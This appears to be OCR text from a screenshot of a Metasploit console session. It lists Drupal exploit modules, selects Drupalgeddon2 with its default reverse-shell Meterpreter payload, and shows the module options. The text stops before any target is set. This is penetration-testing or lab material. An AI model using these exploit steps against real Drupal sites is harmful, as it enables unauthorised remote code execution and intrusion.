 chaye@chaye: ~
msf6 > search drupal
Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes
Drupal CODER Module Remote Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes
Drupal Drupalgeddon 2 Forms API Property Injection
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No
Drupal HTTP Parameter Key/Value SQL Injection
3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes
Drupal OpenID External Entity Injection
4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes
Drupal RESTWS Module Remote PHP Code Execution
5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes
Drupal RESTful Web Services unserialize() RCE
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes
Drupal Views Module Users Enumeration
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes
PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/
webapp/php_xmlrpc_eval
msf6 > use  exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,ty
pe:host:port][...]
RHOSTS yes The target host(s), see https://docs.metas
ploit.com/docs/using-metasploit/basics/usi
ng-metasploit.html